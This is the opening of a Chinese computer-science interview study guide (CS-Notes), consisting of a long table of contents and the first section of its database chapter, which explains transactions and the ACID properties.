本文来自 CyC2018/CS-Notes,仅供学习使用,请尊重作者的心血,不要用于商业用途以及二次分享。
由于本文内容过多,因此建议使用阅读器的侧边栏功能,从而快速定位内容。
由于离线阅读版本有诸多限制,例如 PDF 无法显示 Gif 图片。因此还是建议在线阅读,我将博客部署在 Github Pages,并在阅读体验上进行了很多优化,欢迎阅读:技术面试必备基础知识。
由于博客在不断更新,因此会导致内容过时,在阅读前建议先到公众号 CyC2018 回复下载以获取最新版本。

第 1 章 数据库第 1.1 节 数据库系统原理一、事务概念ACID1. 原子性(Atomicity)2. 一致性(Consistency)3. 隔离性(Isolation)4. 持久性(Durability)AUTOCOMMIT二、并发一致性问题丢失修改读脏数据不可重复读幻影读三、封锁封锁粒度封锁类型1. 读写锁2. 意向锁封锁协议1. 三级封锁协议2. 两段锁协议MySQL 隐式与显示锁定四、隔离级别未提交读(READ UNCOMMITTED)提交读(READ COMMITTED)可重复读(REPEATABLE READ)可串行化(SERIALIZABLE)五、多版本并发控制版本号隐藏的列Undo 日志实现过程1. SELECT2. INSERT3. DELETE4. UPDATE快照读与当前读1. 快照读2. 当前读六、Next-Key LocksRecord LocksGap LocksNext-Key Locks七、关系数据库设计理论函数依赖异常范式1. 第一范式 (1NF)2. 第二范式 (2NF)3. 第三范式 (3NF)八、ER 图实体的三种联系表示出现多次的关系联系的多向性表示子类参考资料微信公众号第 1.2 节 SQL一、基础二、创建表三、修改表四、插入五、更新六、删除七、查询DISTINCTLIMIT八、排序九、过滤十、通配符十一、计算字段十二、函数汇总文本处理日期和时间处理数值处理十三、分组十四、子查询十五、连接内连接自连接自然连接外连接十六、组合查询十七、视图十八、存储过程十九、游标二十、触发器二十一、事务管理二十二、字符集二十三、权限管理参考资料微信公众号第 1.3 节 Leetcode-Database 题解595. Big CountriesDescriptionSQL SchemaSolution627. Swap SalaryDescriptionSQL SchemaSolution620. Not Boring MoviesDescriptionSQL SchemaSolution596. Classes More Than 5 StudentsDescriptionSQL SchemaSolution182. Duplicate EmailsDescriptionSQL SchemaSolution196. Delete Duplicate EmailsDescriptionSQL SchemaSolution175. Combine Two TablesDescriptionSQL SchemaSolution181. Employees Earning More Than Their ManagersDescriptionSQL SchemaSolution183. Customers Who Never OrderDescriptionSQL SchemaSolution184. Department Highest SalaryDescriptionSQL SchemaSolution176. Second Highest SalaryDescriptionSQL SchemaSolution177. Nth Highest SalaryDescriptionSQL SchemaSolution178. Rank ScoresDescriptionSQL SchemaSolution180. Consecutive NumbersDescriptionSQL SchemaSolution626. Exchange SeatsDescriptionSQL SchemaSolution微信公众号第 1.4 节 MySQL一、索引B+ Tree 原理1. 数据结构2. 操作3. 与红黑树的比较MySQL 索引1. B+Tree 索引2. 哈希索引3. 全文索引4. 空间数据索引索引优化1. 独立的列2. 多列索引3. 索引列的顺序4. 前缀索引5. 覆盖索引索引的优点索引的使用条件二、查询性能优化使用 Explain 进行分析优化数据访问1. 减少请求的数据量2. 减少服务器端扫描的行数重构查询方式1. 切分大查询2. 分解大连接查询三、存储引擎InnoDBMyISAM比较四、数据类型整型浮点数字符串时间和日期1. DATETIME2. TIMESTAMP五、切分水平切分垂直切分Sharding 策略Sharding 存在的问题1. 事务问题2. 连接3. ID 唯一性六、复制主从复制读写分离参考资料微信公众号第 1.5 节 Redis一、概述二、数据类型STRINGLISTSETHASHZSET三、数据结构字典跳跃表四、使用场景计数器缓存查找表消息队列会话缓存分布式锁实现其它五、Redis 与 Memcached数据类型数据持久化分布式内存管理机制六、键的过期时间七、数据淘汰策略八、持久化RDB 持久化AOF 持久化九、事务十、事件文件事件时间事件事件的调度与执行十一、复制连接过程主从链十二、Sentinel十三、分片十四、一个简单的论坛系统分析文章信息点赞功能对文章进行排序参考资料微信公众号第 2 章 Java第 2.1 节 Java 基础一、数据类型基本类型包装类型缓存池二、String概览不可变的好处String, StringBuffer and StringBuilderString Poolnew String("abc")三、运算参数传递float 与 double隐式类型转换switch四、继承访问权限抽象类与接口super重写与重载五、Object 通用方法概览equals()hashCode()toString()clone()六、关键字finalstatic七、反射八、异常九、泛型十、注解十一、特性Java 各版本的新特性Java 与 C++ 的区别JRE or JDK参考资料微信公众号第 2.2 节 Java 容器一、概览Collection1. Set2. List3. QueueMap二、容器中的设计模式迭代器模式适配器模式三、源码分析ArrayList1. 概览2. 扩容3. 删除元素4. Fail-Fast5. 序列化Vector1. 同步2. 与 ArrayList 的比较3. 替代方案CopyOnWriteArrayList读写分离适用场景LinkedList1. 概览2. 与 ArrayList 的比较HashMap1. 存储结构2. 拉链法的工作原理3. put 操作4. 确定桶下标5. 扩容-基本原理6. 扩容-重新计算桶下标7. 计算数组容量8. 链表转红黑树9. 与 HashTable 的比较ConcurrentHashMap1. 存储结构2. size 操作3. JDK 1.8 的改动LinkedHashMap存储结构afterNodeAccess()afterNodeInsertion()LRU 缓存WeakHashMap存储结构ConcurrentCache参考资料微信公众号第 2.3 节 Java 并发一、线程状态转换新建(New)可运行(Runnable)阻塞(Blocked)无限期等待(Waiting)限期等待(Timed Waiting)死亡(Terminated)二、使用线程实现 Runnable 接口实现 Callable 接口继承 Thread 类实现接口 VS 继承 Thread三、基础线程机制ExecutorDaemonsleep()yield()四、中断InterruptedExceptioninterrupted()Executor 的中断操作五、互斥同步synchronizedReentrantLock比较使用选择六、线程之间的协作join()wait() notify() notifyAll()await() signal() signalAll()七、J.U.C - AQSCountDownLatchCyclicBarrierSemaphore八、J.U.C - 其它组件FutureTaskBlockingQueueForkJoin九、线程不安全示例十、Java 内存模型主内存与工作内存内存间交互操作内存模型三大特性1. 原子性2. 可见性3. 有序性先行发生原则1. 单一线程原则2. 管程锁定规则3. volatile 变量规则4. 线程启动规则5. 线程加入规则6. 线程中断规则7. 对象终结规则8. 传递性十一、线程安全不可变互斥同步非阻塞同步1. CAS2. AtomicInteger3. ABA无同步方案1. 栈封闭2. 线程本地存储(Thread Local Storage)3. 可重入代码(Reentrant Code)十二、锁优化自旋锁锁消除锁粗化轻量级锁偏向锁十三、多线程开发良好的实践参考资料微信公众号第 2.4 节 Java 虚拟机一、运行时数据区域程序计数器Java 虚拟机栈本地方法栈堆方法区运行时常量池直接内存二、垃圾收集判断一个对象是否可被回收1. 引用计数算法2. 可达性分析算法3. 方法区的回收4. finalize()引用类型1. 强引用2. 软引用3. 弱引用4. 虚引用垃圾收集算法1. 标记 - 清除2. 标记 - 整理3. 复制4. 分代收集垃圾收集器1. Serial 收集器2. ParNew 收集器3. Parallel Scavenge 收集器4. Serial Old 收集器5. Parallel Old 收集器6. CMS 收集器7. G1 收集器三、内存分配与回收策略Minor GC 和 Full GC内存分配策略1. 对象优先在 Eden 分配2. 大对象直接进入老年代3. 长期存活的对象进入老年代4. 动态对象年龄判定5. 空间分配担保Full GC 的触发条件1. 调用 System.gc()2. 老年代空间不足3. 空间分配担保失败4. JDK 1.7 及以前的永久代空间不足5. Concurrent Mode Failure四、类加载机制类的生命周期类加载过程1. 加载2. 验证3. 准备4. 解析5. 初始化类初始化时机1. 主动引用2. 被动引用类与类加载器类加载器分类双亲委派模型1. 工作过程2. 好处3. 实现自定义类加载器实现参考资料微信公众号第 2.5 节 Java IO一、概览二、磁盘操作三、字节操作实现文件复制装饰者模式四、字符操作编码与解码String 的编码方式Reader 与 Writer实现逐行输出文本文件的内容五、对象操作序列化Serializabletransient六、网络操作InetAddressURLSocketsDatagram七、NIO流与块通道与缓冲区1. 通道2. 缓冲区缓冲区状态变量文件 NIO 实例选择器1. 创建选择器2. 将通道注册到选择器上3. 监听事件4. 获取到达的事件5. 事件循环套接字 NIO 实例内存映射文件对比八、参考资料微信公众号第 3 章 系统设计第 3.1 节 系统设计基础一、性能性能指标1. 响应时间2. 吞吐量3. 并发用户数性能优化1. 集群2. 缓存3. 异步二、伸缩性伸缩性与性能实现伸缩性三、扩展性四、可用性冗余监控服务降级五、安全性参考资料微信公众号第 3.2 节 分布式一、分布式锁数据库的唯一索引Redis 的 SETNX 指令Redis 的 RedLock 算法Zookeeper 的有序节点1. Zookeeper 抽象模型2. 节点类型3. 监听器4. 分布式锁实现5. 会话超时6. 羊群效应二、分布式事务2PC1. 运行过程1.1 准备阶段1.2 提交阶段2. 存在的问题2.1 同步阻塞2.2 单点问题2.3 数据不一致2.4 太过保守本地消息表三、CAP一致性可用性分区容忍性权衡四、BASE基本可用软状态最终一致性五、Paxos执行过程1. Prepare 阶段2. Accept 阶段3. Learn 阶段约束条件1. 正确性2. 可终止性六、Raft单个 Candidate 的竞选多个 Candidate 竞选数据同步参考微信公众号第 3.3 节 集群一、负载均衡负载均衡算法1. 轮询(Round Robin)2. 加权轮询(Weighted Round Robbin)3. 最少连接(least Connections)4. 加权最少连接(Weighted Least Connection)5. 随机算法(Random)6. 源地址哈希法 (IP Hash)转发实现1. HTTP 重定向2. DNS 域名解析3. 反向代理服务器4. 网络层5. 链路层二、集群下的 Session 管理Sticky SessionSession ReplicationSession Server微信公众号第 3.4 节 攻击技术一、跨站脚本攻击概念攻击原理危害防范手段1. 设置 Cookie 为 HttpOnly2. 过滤特殊字符二、跨站请求伪造概念攻击原理防范手段1. 检查 Referer 首部字段2. 添加校验 Token3. 输入验证码三、SQL 注入攻击概念攻击原理防范手段1. 使用参数化查询2. 单引号转换四、拒绝服务攻击参考资料微信公众号第 3.5 节 缓存一、缓存特征命中率最大空间淘汰策略二、LRU三、缓存位置浏览器ISP反向代理本地缓存分布式缓存数据库缓存Java 内部的缓存CPU 多级缓存四、CDN五、缓存问题缓存穿透缓存雪崩缓存一致性缓存 “无底洞” 现象六、数据分布哈希分布顺序分布七、一致性哈希基本原理虚拟节点参考资料微信公众号第 3.6 节 消息队列一、消息模型点对点发布/订阅二、使用场景异步处理流量削锋应用解耦三、可靠性发送端的可靠性接收端的可靠性参考资料微信公众号第 4 章 面向对象第 4.1 节 设计模式一、概述二、创建型1. 单例(Singleton)IntentClass DiagramImplementationⅠ 懒汉式-线程不安全Ⅱ 饿汉式-线程安全Ⅲ 懒汉式-线程安全Ⅳ 双重校验锁-线程安全Ⅴ 静态内部类实现Ⅵ 枚举实现ExamplesJDK2. 简单工厂(Simple Factory)IntentClass DiagramImplementation3. 工厂方法(Factory Method)IntentClass DiagramImplementationJDK4. 抽象工厂(Abstract Factory)IntentClass DiagramImplementationJDK5. 生成器(Builder)IntentClass DiagramImplementationJDK6. 原型模式(Prototype)IntentClass DiagramImplementationJDK三、行为型1. 责任链(Chain Of Responsibility)IntentClass DiagramImplementationJDK2. 命令(Command)IntentClass DiagramImplementationJDK3. 解释器(Interpreter)IntentClass DiagramImplementationJDK4. 迭代器(Iterator)IntentClass DiagramImplementationJDK5. 中介者(Mediator)IntentClass DiagramImplementationJDK6. 备忘录(Memento)IntentClass DiagramImplementationJDK7. 观察者(Observer)IntentClass DiagramImplementationJDK8. 状态(State)IntentClass DiagramImplementation9. 策略(Strategy)IntentClass Diagram与状态模式的比较ImplementationJDK10. 模板方法(Template Method)IntentClass DiagramImplementationJDK11. 访问者(Visitor)IntentClass DiagramImplementationJDK12. 空对象(Null)IntentClass DiagramImplementation四、结构型1. 适配器(Adapter)IntentClass DiagramImplementationJDK2. 桥接(Bridge)IntentClass DiagramImplementationJDK3. 组合(Composite)IntentClass DiagramImplementationJDK4. 装饰(Decorator)IntentClass DiagramImplementation设计原则JDK5. 外观(Facade)IntentClass DiagramImplementation设计原则6. 享元(Flyweight)IntentClass DiagramImplementationJDK7. 代理(Proxy)IntentClass DiagramImplementationJDK参考资料微信公众号第 4.2 节 面向对象思想一、三大特性封装继承多态二、类图泛化关系 (Generalization)实现关系 (Realization)聚合关系 (Aggregation)组合关系 (Composition)关联关系 (Association)依赖关系 (Dependency)三、设计原则S.O.L.I.D1. 单一责任原则2. 开放封闭原则3. 里氏替换原则4. 接口分离原则5. 依赖倒置原则其他常见原则1. 迪米特法则2. 合成复用原则3. 共同封闭原则4. 稳定抽象原则5. 稳定依赖原则参考资料微信公众号第 5 章 网络第 5.1 节 计算机网络概述网络的网络ISP主机之间的通信方式电路交换与分组交换1. 电路交换2. 分组交换时延1. 排队时延2. 处理时延3. 传输时延4. 传播时延计算机网络体系结构1. 五层协议2. OSI3. TCP/IP4. 数据在各层之间的传递过程微信公众号物理层通信方式带通调制微信公众号链路层基本问题1. 封装成帧2. 透明传输3. 差错检测信道分类1. 广播信道2. 点对点信道信道复用技术1. 频分复用2. 时分复用3. 统计时分复用4. 波分复用5. 码分复用CSMA/CD 协议PPP 协议MAC 地址局域网以太网交换机虚拟局域网微信公众号网络层概述IP 数据报格式IP 地址编址方式1. 分类2. 子网划分3. 无分类地址解析协议 ARP网际控制报文协议 ICMP1. Ping2. Traceroute虚拟专用网 VPN网络地址转换 NAT路由器的结构路由器分组转发流程路由选择协议1. 内部网关协议 RIP2. 内部网关协议 OSPF3. 外部网关协议 BGP微信公众号传输层UDP 和 TCP 的特点UDP 首部格式TCP 首部格式TCP 的三次握手TCP 的四次挥手TCP 可靠传输TCP 滑动窗口TCP 流量控制TCP 拥塞控制1. 慢开始与拥塞避免2. 快重传与快恢复微信公众号应用层域名系统文件传送协议动态主机配置协议远程登录协议电子邮件协议1. SMTP2. POP33. IMAP常用端口Web 页面请求过程1. DHCP 配置主机信息2. ARP 解析 MAC 地址3. DNS 解析域名4. HTTP 请求页面微信公众号参考链接第 5.2 节 HTTP一 、基础概念URI请求和响应报文1. 请求报文2. 响应报文二、HTTP 方法GETHEADPOSTPUTPATCHDELETEOPTIONSCONNECTTRACE三、HTTP 状态码1XX 信息2XX 成功3XX 重定向4XX 客户端错误5XX 服务器错误四、HTTP 首部通用首部字段请求首部字段响应首部字段实体首部字段五、具体应用连接管理1. 短连接与长连接2. 流水线Cookie1. 用途2. 创建过程3. 分类4. 作用域5. JavaScript6. HttpOnly7. Secure8. Session9. 浏览器禁用 Cookie10. Cookie 与 Session 选择缓存1. 优点2. 实现方法3. Cache-Control4. 缓存验证内容协商1. 类型2. Vary内容编码范围请求1. Range2. Accept-Ranges3. 响应状态码分块传输编码多部分对象集合虚拟主机通信数据转发1. 代理2. 网关3. 隧道六、HTTPS加密1. 对称密钥加密2.非对称密钥加密3. HTTPS 采用的加密方式认证完整性保护HTTPS 的缺点七、HTTP/2.0HTTP/1.x 缺陷二进制分帧层服务端推送首部压缩八、HTTP/1.1 新特性九、GET 和 POST 比较作用参数安全幂等性可缓存XMLHttpRequest参考资料微信公众号第 5.3 节 Socket一、I/O 模型阻塞式 I/O非阻塞式 I/OI/O 复用信号驱动 I/O异步 I/O五大 I/O 模型比较二、I/O 复用selectpoll比较1. 功能2. 速度3. 可移植性epoll工作模式1. LT 模式2. ET 模式应用场景1. select 应用场景2. poll 应用场景3. epoll 应用场景参考资料微信公众号第 6 章 操作系统第 6.1 节 计算机操作系统概述基本特征1. 并发2. 共享3. 虚拟4. 异步基本功能1. 进程管理2. 内存管理3. 文件管理4. 设备管理系统调用大内核和微内核1. 大内核2. 微内核中断分类1. 外中断2. 异常3. 陷入微信公众号进程管理进程与线程1. 进程2. 线程3. 区别进程状态的切换进程调度算法1. 批处理系统2. 交互式系统3. 实时系统进程同步1. 临界区2. 同步与互斥3. 信号量4. 管程经典同步问题1. 读者-写者问题2. 哲学家进餐问题进程通信1. 管道2. FIFO3. 消息队列4. 信号量5. 共享存储6. 套接字微信公众号死锁必要条件处理方法鸵鸟策略死锁检测与死锁恢复1. 每种类型一个资源的死锁检测2. 每种类型多个资源的死锁检测3. 死锁恢复死锁预防1. 破坏互斥条件2. 破坏占有和等待条件3. 破坏不可抢占条件4. 破坏环路等待死锁避免1. 安全状态2. 单个资源的银行家算法3. 多个资源的银行家算法微信公众号内存管理虚拟内存分页系统地址映射页面置换算法1. 最佳2. 最近最久未使用3. 最近未使用4. 先进先出5. 第二次机会算法6. 时钟分段段页式分页与分段的比较微信公众号设备管理磁盘结构磁盘调度算法1. 先来先服务2. 最短寻道时间优先3. 电梯算法微信公众号链接编译系统静态链接目标文件动态链接微信公众号参考资料第 6.2 节 Linux一、常用操作以及概念快捷键求助1. --help2. man3. info4. doc关机1. who2. sync3. shutdownPATHsudo包管理工具发行版VIM 三个模式GNU开源协议二、磁盘磁盘接口1. IDE2. SATA3. SCSI4. SAS磁盘的文件名三、分区分区表1. MBR2. GPT开机检测程序1. BIOS2. UEFI四、文件系统分区与文件系统组成文件读取磁盘碎片blockinode目录日志挂载目录配置五、文件文件属性文件与目录的基本操作1. ls2. cd3. mkdir4. rmdir5. touch6. cp7. rm8. mv修改权限默认权限目录的权限链接1. 实体链接2. 符号链接获取文件内容1. cat2. tac3. more4. less5. head6. tail7. od指令与文件搜索1. which2. whereis3. locate4. find六、压缩与打包压缩文件名压缩指令1. gzip2. bzip23. xz打包七、Bash特性变量操作指令搜索顺序数据流重定向八、管道指令提取指令排序指令双向输出重定向字符转换指令分区指令九、正则表达式grepprintfawk十、进程管理查看进程1. ps2. pstree3. top4. netstat进程状态SIGCHLDwait()waitpid()孤儿进程僵尸进程参考资料微信公众号第 7 章 算法第 7.1 节 剑指 Offer 题解3. 数组中重复的数字题目描述解题思路4. 二维数组中的查找题目描述解题思路5. 替换空格题目描述解题思路6. 从尾到头打印链表题目描述解题思路使用递归使用头插法使用栈7. 重建二叉树题目描述解题思路8. 二叉树的下一个结点题目描述解题思路9. 用两个栈实现队列题目描述解题思路微信公众号10.1 斐波那契数列题目描述解题思路10.2 矩形覆盖题目描述解题思路10.3 跳台阶题目描述解题思路10.4 变态跳台阶题目描述解题思路动态规划数学推导11. 旋转数组的最小数字题目描述解题思路12. 矩阵中的路径题目描述解题思路13. 机器人的运动范围题目描述解题思路14. 剪绳子题目描述解题思路贪心动态规划15. 二进制中 1 的个数题目描述n&(n-1)Integer.bitCount()16. 数值的整数次方题目描述解题思路17. 打印从 1 到最大的 n 位数题目描述解题思路18.1 在 O(1) 时间内删除链表节点解题思路18.2 删除链表中重复的结点题目描述解题描述19. 正则表达式匹配题目描述解题思路微信公众号20. 表示数值的字符串题目描述解题思路21. 调整数组顺序使奇数位于偶数前面题目描述解题思路22. 链表中倒数第 K 个结点解题思路23. 链表中环的入口结点题目描述解题思路24. 反转链表解题思路递归迭代25. 合并两个排序的链表题目描述解题思路递归迭代26. 树的子结构题目描述解题思路27. 二叉树的镜像题目描述解题思路28 对称的二叉树题目描述解题思路29. 顺时针打印矩阵题目描述解题思路微信公众号30. 包含 min 函数的栈题目描述解题思路31. 栈的压入、弹出序列题目描述解题思路32.1 从上往下打印二叉树题目描述解题思路32.2 把二叉树打印成多行题目描述解题思路32.3 按之字形顺序打印二叉树题目描述解题思路33. 二叉搜索树的后序遍历序列题目描述解题思路34. 二叉树中和为某一值的路径题目描述解题思路35. 复杂链表的复制题目描述解题思路36. 二叉搜索树与双向链表题目描述解题思路37. 序列化二叉树题目描述解题思路38. 字符串的排列题目描述解题思路39. 数组中出现次数超过一半的数字解题思路微信公众号40. 最小的 K 个数解题思路快速选择大小为 K 的最小堆41.1 数据流中的中位数题目描述解题思路41.2 字符流中第一个不重复的字符题目描述解题思路42. 连续子数组的最大和题目描述解题思路43. 从 1 到 n 整数中 1 出现的次数解题思路44. 数字序列中的某一位数字题目描述解题思路45. 把数组排成最小的数题目描述解题思路46. 把数字翻译成字符串题目描述解题思路47. 礼物的最大价值题目描述解题思路48. 最长不含重复字符的子字符串题目描述解题思路49. 丑数题目描述解题思路微信公众号50. 第一个只出现一次的字符位置题目描述解题思路51. 数组中的逆序对题目描述解题思路52. 两个链表的第一个公共结点题目描述解题思路53. 数字在排序数组中出现的次数题目描述解题思路54. 二叉查找树的第 K 个结点解题思路55.1 二叉树的深度题目描述解题思路55.2 平衡二叉树题目描述解题思路56. 数组中只出现一次的数字题目描述解题思路57.1 和为 S 的两个数字题目描述解题思路57.2 和为 S 的连续正数序列题目描述解题思路58.1 翻转单词顺序列题目描述解题思路58.2 左旋转字符串题目描述解题思路59. 滑动窗口的最大值题目描述解题思路微信公众号60. n 个骰子的点数题目描述解题思路动态规划动态规划 + 旋转数组61. 扑克牌顺子题目描述解题思路62. 圆圈中最后剩下的数题目描述解题思路63. 股票的最大利润题目描述解题思路64. 求 1+2+3+...+n题目描述解题思路65. 不用加减乘除做加法题目描述解题思路66. 构建乘积数组题目描述解题思路67. 把字符串转换成整数题目描述解题思路68. 树中两个节点的最低公共祖先解题思路二叉查找树普通二叉树微信公众号参考文献第 7.2 节 Leetcode 题解双指针1. 有序数组的 Two Sum2. 两数平方和3. 反转字符串中的元音字符4. 回文字符串5. 归并两个有序数组6. 判断链表是否存在环7. 最长子序列微信公众号排序快速选择堆1. Kth Element桶排序1. 出现频率最多的 k 个元素2. 按照字符出现次数对字符串排序荷兰国旗问题1. 按颜色进行排序微信公众号贪心思想1. 分配饼干2. 不重叠的区间个数3. 投飞镖刺破气球4. 根据身高和序号重组队列5. 买卖股票最大的收益6. 买卖股票的最大收益 II7. 种植花朵8. 判断是否为子序列9. 修改一个数成为非递减数组10. 子数组最大的和11. 分隔字符串使同种字符出现在一起微信公众号二分查找1. 求开方2. 大于给定元素的最小元素3. 有序数组的 Single Element4. 第一个错误的版本5. 旋转数组的最小数字6. 查找区间微信公众号分治1. 给表达式加括号2. 不同的二叉搜索树微信公众号搜索BFS1. 计算在网格中从原点到特定点的最短路径长度2. 组成整数的最小平方数数量3. 最短单词路径DFS1. 查找最大的连通面积2. 矩阵中的连通分量数目3. 好友关系的连通分量数目4. 填充封闭区域5. 能到达的太平洋和大西洋的区域Backtracking1. 数字键盘组合2. IP 地址划分3. 在矩阵中寻找字符串4. 输出二叉树中所有从根到叶子的路径5. 排列6. 含有相同元素求排列7. 组合8. 组合求和9. 含有相同元素的组合求和10. 1-9 数字的组合求和11. 子集12. 含有相同元素求子集13. 分割字符串使得每个部分都是回文数14. 数独15. N 皇后微信公众号动态规划斐波那契数列1. 爬楼梯2. 强盗抢劫3. 强盗在环形街区抢劫4. 信件错排5. 母牛生产矩阵路径1. 矩阵的最小路径和2. 矩阵的总路径数数组区间1. 数组区间和2. 数组中等差递增子区间的个数分割整数1. 分割整数的最大乘积2. 按平方数来分割整数3. 分割整数构成字母字符串最长递增子序列1. 最长递增子序列2. 一组整数对能够构成的最长链3. 最长摆动子序列最长公共子序列0-1 背包1. 划分数组为和相等的两部分2. 改变一组数的正负号使得它们的和为一给定数3. 01 字符构成最多的字符串4. 找零钱的最少硬币数5. 找零钱的硬币数组合6. 字符串按单词列表分割7. 组合总和股票交易1. 需要冷却期的股票交易2. 需要交易费用的股票交易3. 只能进行两次的股票交易4. 只能进行 k 次的股票交易字符串编辑1. 删除两个字符串的字符使它们相等2. 编辑距离3. 复制粘贴字符微信公众号数学素数分解整除最大公约数最小公倍数1. 生成素数序列2. 最大公约数3. 使用位操作和减法求解最大公约数进制转换1. 7 进制2. 16 进制3. 26 进制阶乘1. 统计阶乘尾部有多少个 0字符串加法减法1. 二进制加法2. 字符串加法相遇问题1. 改变数组元素使所有的数组元素都相等多数投票问题1. 数组中出现次数多于 n / 2 的元素其它1. 平方数2. 3 的 n 次方3. 乘积数组4. 找出数组中的乘积最大的三个数微信公众号链表1. 找出两个链表的交点2. 链表反转3. 归并两个有序的链表4. 从有序链表中删除重复节点5. 删除链表的倒数第 n 个节点6. 交换链表中的相邻结点7. 链表求和8. 回文链表9. 分隔链表10. 链表元素按奇偶聚集微信公众号树递归1. 树的高度2. 平衡树3. 两节点的最长路径4. 翻转树5. 归并两棵树6. 判断路径和是否等于一个数7. 统计路径和等于一个数的路径数量8. 子树9. 树的对称10. 最小路径11. 统计左叶子节点的和12. 相同节点值的最大路径长度13. 间隔遍历14. 找出二叉树中第二小的节点层次遍历1. 一棵树每层节点的平均数2. 得到左下角的节点前中后序遍历1. 非递归实现二叉树的前序遍历2. 非递归实现二叉树的后序遍历3. 非递归实现二叉树的中序遍历BST1. 修剪二叉查找树2. 寻找二叉查找树的第 k 个元素3. 把二叉查找树每个节点的值都加上比它大的节点的值4. 二叉查找树的最近公共祖先5. 二叉树的最近公共祖先6. 从有序数组中构造二叉查找树7. 根据有序链表构造平衡的二叉查找树8. 在二叉查找树中寻找两个节点,使它们的和为一个给定值9. 在二叉查找树中查找两个节点之差的最小绝对值10. 寻找二叉查找树中出现次数最多的值Trie1. 实现一个 Trie2. 实现一个 Trie,用来求前缀和微信公众号栈和队列1. 用栈实现队列2. 用队列实现栈3. 最小值栈4. 用栈实现括号匹配5. 数组中元素与下一个比它大的元素之间的距离6. 循环数组中比当前元素大的下一个元素微信公众号哈希表1. 数组中两个数的和为给定值2. 判断数组是否含有重复元素3. 最长和谐序列4. 最长连续序列微信公众号字符串1. 字符串循环移位包含2. 字符串循环移位3. 字符串中单词的翻转4. 两个字符串包含的字符是否完全相同5. 计算一组字符集合可以组成的回文字符串的最大长度6. 字符串同构7. 回文子字符串个数8. 判断一个整数是否是回文数9. 统计二进制字符串中连续 1 和连续 0 数量相同的子字符串个数微信公众号数组与矩阵1. 把数组中的 0 移到末尾2. 改变矩阵维度3. 找出数组中最长的连续 14. 有序矩阵查找5. 有序矩阵的 Kth Element6. 一个数组元素在 [1, n] 之间,其中一个数被替换为另一个数,找出重复的数和丢失的数7. 找出数组中重复的数,数组值在 [1, n] 之间8. 数组相邻差值的个数9. 数组的度10. 对角元素相等的矩阵11. 嵌套数组12. 分隔数组微信公众号图二分图1. 判断是否为二分图拓扑排序1. 课程安排的合法性2. 课程安排的顺序并查集1. 冗余连接微信公众号位运算1. 统计两个数的二进制表示有多少位不同2. 数组中唯一一个不重复的元素3. 找出数组中缺失的那个数4. 数组中不重复的两个元素5. 翻转一个数的比特位6. 不用额外变量交换两个整数7. 判断一个数是不是 2 的 n 次方8. 判断一个数是不是 4 的 n 次方9. 判断一个数的位级表示是否不会出现连续的 0 和 110. 求一个数的补码11. 实现整数的加法12. 字符串数组最大乘积13. 统计从 0 ~ n 每个数的二进制表示中 1 的个数微信公众号第 7.3 节 算法算法分析数学模型1. 近似2. 增长数量级3. 内循环4. 成本模型注意事项1. 大常数2. 缓存3. 对最坏情况下的性能的保证4. 随机化算法5. 均摊分析ThreeSum1. ThreeSumSlow2. ThreeSumBinarySearch3. ThreeSumTwoPointer倍率实验微信公众号排序约定选择排序冒泡排序插入排序希尔排序归并排序1. 归并方法2. 自顶向下归并排序3. 自底向上归并排序快速排序1. 基本算法2. 切分3. 性能分析4. 算法改进5. 基于切分的快速选择算法堆排序1. 堆2. 上浮和下沉3. 插入元素4. 删除最大元素5. 堆排序6. 分析小结1. 排序算法的比较2. Java 的排序算法实现微信公众号并查集前言Quick FindQuick Union加权 Quick Union路径压缩的加权 Quick Union比较微信公众号栈和队列栈1. 数组实现2. 链表实现队列微信公众号符号表前言初级实现1. 链表实现无序符号表2. 二分查找实现有序符号表二叉查找树1. get()2. put()3. 分析4. floor()5. rank()6. min()7. deleteMin()8. delete()9. keys()10. 分析2-3 查找树1. 插入操作2. 性质红黑树1. 左旋转2. 右旋转3. 颜色转换4. 插入5. 分析散列表1. 散列函数2. 拉链法3. 线性探测法小结1. 符号表算法比较2. Java 的符号表实现3. 稀疏向量乘法微信公众号其它汉诺塔哈夫曼编码微信公众号
第 1 章 数据库
第 1.1 节 数据库系统原理
一、事务
概念

事务指的是满足 ACID 特性的一组操作,可以通过 Commit 提交一个事务,也可以使用 Rollback 进行回滚。
ACID
1. 原子性(Atomicity)
事务被视为不可分割的最小单元,事务的所有操作要么全部提交成功,要么全部失败回滚。
回滚可以用回滚日志来实现,回滚日志记录着事务所执行的修改操作,在回滚时反向执行这些修改操作即可。
2. 一致性(Consistency)
数据库在事务执行前后都保持一致性状态。在一致性状态下,所有事务对一个数据的读取结果都是相同的。
3. 隔离性(Isolation)
一个事务所做的修改在最终提交以前,对其它事务是不可见的。
4. 持久性(Durability)
一旦事务提交,则其所做的修改将会永远保存到数据库中。即使系统发生崩溃,事务执行的结果也不能丢失。
使用重做日志来保证持久性。
